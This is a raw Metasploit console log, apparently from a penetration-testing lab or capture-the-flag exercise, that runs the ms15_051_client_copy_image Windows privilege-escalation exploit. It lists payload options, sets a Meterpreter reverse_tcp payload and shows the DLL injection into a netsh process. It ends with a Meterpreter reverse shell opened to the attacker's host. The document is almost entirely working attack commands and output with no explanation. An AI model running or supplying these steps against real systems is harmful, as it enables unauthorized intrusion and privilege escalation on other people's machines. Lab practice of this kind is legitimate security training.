 set payload windows/x64/meterpreter/reverse_winhttps    set payload windows/x64/vncinject/reverse_tcp_uuid
set payload windows/x64/peinject/bind_ipv6_tcp          set payload windows/x64/vncinject/reverse_winhttp
set payload windows/x64/peinject/bind_ipv6_tcp_uuid     set payload windows/x64/vncinject/reverse_winhttps
set payload windows/x64/peinject/bind_named_pipe
msf6 exploit(windows/local/ms15_051_client_copy_image) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.15.230:4445
[*] win32k.sys file version: 6.1.7600.16385 branch: 16
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching netsh to host the DLL...
[+] Process 1524 launched.
[*] Reflectively injecting the DLL into 1524...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200774 bytes) to 10.129.73.8
[*] Meterpreter session 4 opened (10.10.15.230:4445 -> 10.129.73.8:49181) at 2023-08-22 17:04:38 +0200
meterpreter >